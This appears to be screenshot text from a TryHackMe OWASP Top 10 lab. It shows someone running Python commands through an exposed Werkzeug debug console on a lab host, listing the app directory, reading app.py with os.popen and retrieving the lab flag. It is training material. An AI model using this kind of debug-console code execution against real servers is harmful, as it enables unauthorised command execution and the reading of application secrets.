 Applications Places Google Chrome Oct 17 8:47 PM
AZAD
CHAIWALA
OWASP Top
Console // Werkzeug Deb
أستغفر الله
Not secure 10.10.189.168:86/console k
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Sep 15 2022 todo.db
>>> import os; print(os.popen("pwd").read())
/usr/src/app
>>> import os; exec(open('app.py').read()); print(secret_flag)
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
import os; exec(open('app.py').read()); print(secret_flag)
File "<string>", line 7, in <module>
NameError: name '__file__' is not defined
>>> import os; print(os.popen("cat app.py | grep secret_flag").read())
secret_flag = "THM{Just_a_tiny_misconfiguration}"
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.